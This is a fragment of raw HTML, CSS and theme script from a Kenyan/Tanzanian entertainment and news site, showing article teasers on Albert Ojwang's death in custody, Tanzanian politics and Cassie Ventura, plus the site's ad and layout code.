                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_7f9" data-td_block_id="tdi_98_7f9">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_8cf td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_8cf" >
<style>
/* custom css */
.tdi_99_8cf .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_8cf .td-block-title a,
				.tdi_99_8cf .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_8cf .comment-author-link span,
				.tdi_99_8cf .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_8cf .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_8cf class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_ff3" class="tdc-row"><div class="vc_row tdi_101_069  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_069{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_37f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_37f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_37f{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_939 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-13029"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-13029"
				>
				<span id="sharing-facebook-13029" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-13029"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-13029"
				>
				<span id="sharing-whatsapp-13029" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-13029"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-13029"
				>
				<span id="sharing-twitter-13029" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-13029-697f0376bf8ca' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=13029&amp;origin=jmbasha.com&amp;obj_id=178443902-13029-697f0376bf8ca' data-name='like-post-frame-178443902-13029-697f0376bf8ca' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-10-25T17:49:03+03:00"><meta itemprop="dateModified" content="2021-10-25T18:01:17+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="AUDIO || Diamond Platnumz FT Rema - Gimmie || Download Mp3"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png"><meta itemprop="width" content="634"><meta itemprop="height" content="609"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_879" class="tdc-zone"><div class="tdc_zone tdi_106_63d  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_63d{
                    min-height: 0;
                }
</style><div id="tdi_107_072" class="tdc-row stretch_row"><div class="vc_row tdi_108_979  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_979{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_979{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_979 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_979{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_979{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_072_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_072_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_072_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_7c0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_7c0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_9c8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_9c8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_706  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_706{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_700 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_700" >
<style>
.td-theme-wrap .tdi_115_700 .td-block-title > *,
            .td-theme-wrap .tdi_115_700 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_700 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_700 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_700 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_700 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_700 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_700 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_700 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_700 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_700 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_700 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_700 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_700 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_700 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_700 .td-read-more a,
            .td-theme-wrap .tdi_115_700 .td-weather-information:before,
            .td-theme-wrap .tdi_115_700 .td-weather-week:before,
            .td-theme-wrap .tdi_115_700 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_700 .td-post-category,
            .td-theme-wrap .tdi_115_700 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_700{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_700 .td-cat-name{
					color: #ffffff;
				}.tdi_115_700 .td-cat-no{
					color: #ffffff;
				}.tdi_115_700 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_700 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_700 .td-block-title a,
				.tdi_115_700 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_700 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_b79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_b79{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_c9f td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_c9f" >
<style>
.td-theme-wrap .tdi_118_c9f .td-block-title > *,
            .td-theme-wrap .tdi_118_c9f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_c9f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_c9f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_c9f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_c9f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_c9f .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_c9f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_c9f .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_c9f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_c9f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_c9f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_c9f .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_c9f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_c9f .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_c9f .td-read-more a,
            .td-theme-wrap .tdi_118_c9f .td-weather-information:before,
            .td-theme-wrap .tdi_118_c9f .td-weather-week:before,
            .td-theme-wrap .tdi_118_c9f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_c9f .td-post-category,
            .td-theme-wrap .tdi_118_c9f .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_c9f{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_c9f{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_c9f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_c9f .entry-thumb{
					background-position: center 50%;
				}.tdi_118_c9f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_c9f .td-image-container,
				.ie11 .tdi_118_c9f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_c9f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_c9f .td-module-meta-info,
				.ie11 .tdi_118_c9f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_c9f .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_c9f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_c9f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_c9f .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_c9f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_c9f .td-post-category{
					display: none;
				}.tdi_118_c9f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_c9f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_c9f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_c9f .td-read-more{
					display: none;
				}.tdi_118_c9f .td-post-author-name{
					display: none;
				}.tdi_118_c9f .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_c9f .td-icon-star,
                .tdi_118_c9f .td-icon-star-empty,
                .tdi_118_c9f .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_c9f .td-module-comments{
					display: none;
				}.tdi_118_c9f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_c9f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_c9f .td-module-title a{
					color: #ffffff;
				}.tdi_118_c9f .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_c9f .td-block-title a,
				.tdi_118_c9f .td-block-title span{
					font-size:18px !important;
				}.tdi_118_c9f .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_c9f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_c9f .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_c9f .td-module-container:before{
					bottom: -13px;
				}.tdi_118_c9f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_c9f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_c9f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_c9f .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_c9f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_c9f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_c9f .td-module-container:before{
					bottom: -10px;
				}.tdi_118_c9f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_c9f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_c9f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_c9f .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_c9f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_c9f .td-module-container:before{
					bottom: -13px;
				}.tdi_118_c9f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_c9f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_c9f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_c9f = new tdBlock();
block_tdi_118_c9f.id = "tdi_118_c9f";
block_tdi_118_c9f.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_c9f","tdc_css_class":"tdi_118_c9f","tdc_css_class_style":"tdi_118_c9f_rand_style"}';
block_tdi_118_c9f.td_column_number = "1";
block_tdi_118_c9f.block_type = "td_flex_block_1";
block_tdi_118_c9f.post_count = "3";
block_tdi_118_c9f.found_posts = "2056";
block_tdi_118_c9f.header_color = "";
block_tdi_118_c9f.ajax_pagination_infinite_stop = "";
block_tdi_118_c9f.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_c9f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_c9f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
